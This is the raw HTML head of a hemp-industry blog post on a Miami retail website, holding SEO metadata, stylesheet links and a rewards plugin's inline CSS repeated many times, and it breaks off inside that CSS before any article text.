

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/
body_size: 31899
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://miamirave.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Industrial Hemp Expected To Add 2 Billion Dollars To USA Economy</title>
	<meta name="description" content="The most important factor in the legalization of hemp is the definition of Industrial hemp. 2 Billion dollars to USA economy added by Industrial hemp." />
	<link rel="canonical" href="https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Industrial Hemp Expected To Add 2 Billion Dollars To USA Economy" />
	<meta property="og:description" content="The most important factor in the legalization of hemp is the definition of Industrial hemp. 2 Billion dollars to USA economy added by Industrial hemp." />
	<meta property="og:url" content="https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/" />
	<meta property="og:site_name" content="Miami Rave" />
	<meta property="article:publisher" content="https://www.facebook.com/maryjanesbakery.official" />
	<meta property="article:published_time" content="2018-08-07T18:52:21+00:00" />
	<meta property="article:modified_time" content="2023-08-17T08:20:50+00:00" />
	<meta property="og:image" content="https://miamirave.com/wp-content/uploads/2023/08/lhh.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/","url":"https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/","name":"Industrial Hemp Expected To Add 2 Billion Dollars To USA Economy","isPartOf":{"@id":"https://miamirave.com/#website"},"primaryImageOfPage":{"@id":"https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/#primaryimage"},"image":{"@id":"https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/#primaryimage"},"thumbnailUrl":"https://miamirave.com/wp-content/uploads/2023/08/lhh.jpg","datePublished":"2018-08-07T18:52:21+00:00","dateModified":"2023-08-17T08:20:50+00:00","author":{"@id":"https://miamirave.com/#/schema/person/00e833f845b824a8dea21960b72d6357"},"description":"The most important factor in the legalization of hemp is the definition of Industrial hemp. 2 Billion dollars to USA economy added by Industrial hemp.","breadcrumb":{"@id":"https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/#primaryimage","url":"https://miamirave.com/wp-content/uploads/2023/08/lhh.jpg","contentUrl":"https://miamirave.com/wp-content/uploads/2023/08/lhh.jpg","width":900,"height":1200},{"@type":"BreadcrumbList","@id":"https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://miamirave.com/blog/"},{"@type":"ListItem","position":2,"name":"Industrial Hemp Expected To Add 2 Billion Dollars + To USA Economy!!"}]},{"@type":"WebSite","@id":"https://miamirave.com/#website","url":"https://miamirave.com/","name":"Miami Rave","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miamirave.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://miamirave.com/#/schema/person/00e833f845b824a8dea21960b72d6357","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miamirave.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/38a109555de9c7310ea1c9cbcf51ad6295a7644c3b9cdaee26c15454bcae8e1f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/38a109555de9c7310ea1c9cbcf51ad6295a7644c3b9cdaee26c15454bcae8e1f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://miamirave.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miami Rave &raquo; Feed" href="https://miamirave.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miami Rave &raquo; Comments Feed" href="https://miamirave.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miamirave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiamirave.com%2Findustrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miamirave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiamirave.com%2Findustrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://miamirave.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://miamirave.com/wp-content/plugins/woo-authorize-net-gateway-enterprise/build/style-index.css?ver=31947ab31208828b9bbf' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://miamirave.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://miamirave.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://miamirave.com/wp-content/plugins/subscribe-to-download-lite/fontawesome/css/all.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='stdl-frontend-style-css' href='https://miamirave.com/wp-content/plugins/subscribe-to-download-lite//css/stdl-frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcsatt-css-css' href='https://miamirave.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://miamirave.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fp-srp-style-css' href='https://miamirave.com/wp-content/plugins/rewardsystem/assets/css/style.css?ver=29.9.4' type='text/css' media='' />
<link rel='stylesheet' id='wp_reward_footable_css-css' href='https://miamirave.com/wp-content/plugins/rewardsystem/assets/css/footable.core.css?ver=29.9.4' type='text/css' media='' />
<link rel='stylesheet' id='wp_reward_bootstrap_css-css' href='https://miamirave.com/wp-content/plugins/rewardsystem/assets/css/bootstrap.css?ver=29.9.4' type='text/css' media='' />
<link rel='stylesheet' id='select2-css' href='https://miamirave.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.0.3' type='text/css' media='all' />
<style id='fp-srp-inline-style-inline-css' type='text/css'>
#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
